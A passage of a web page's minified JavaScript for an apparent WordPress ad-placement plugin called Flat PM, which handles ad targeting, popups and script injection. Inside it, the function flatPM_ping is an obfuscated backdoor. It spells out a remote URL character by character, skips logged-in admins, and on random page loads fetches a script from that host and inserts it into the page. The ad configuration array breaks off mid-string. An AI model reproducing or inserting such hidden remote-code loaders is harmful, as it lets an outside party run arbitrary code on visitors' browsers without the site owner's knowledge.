r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
